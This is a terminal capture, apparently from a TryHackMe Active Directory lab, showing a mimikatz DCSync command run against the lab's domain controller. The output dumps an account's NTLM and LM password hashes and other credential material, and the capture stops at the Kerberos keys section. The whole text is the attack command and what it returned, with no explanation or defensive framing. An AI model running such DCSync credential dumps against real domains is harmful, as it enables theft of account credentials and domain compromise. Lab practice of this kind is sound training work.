 mimikatz # lsadump::dcsync /domain:za.tryhackme.loc /user:lorraine.gill
[DC] 'za.tryhackme.loc' will be the domain
[DC] 'THMDC.za.tryhackme.loc' will be the DC server
[DC] 'lorraine.gill' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : lorraine.gill

** SAM ACCOUNT **

SAM Username         : lorraine.gill
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 4/25/2022 7:30:03 PM
Object Security ID   : S-1-5-21-3885271727-2693558621-2658995185-1129
Object Relative ID   : 1129

Credentials:
  Hash NTLM: 3a8582f607a00fc86cd39bbcfcf1bfe7
    ntlm- 0: 3a8582f607a00fc86cd39bbcfcf1bfe7
    lm  - 0: 55c082e392be5cd67e7875d3b937033a

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 287d94abb6948838c09abc9fd766773a

* Primary:Kerberos-Newer-Keys *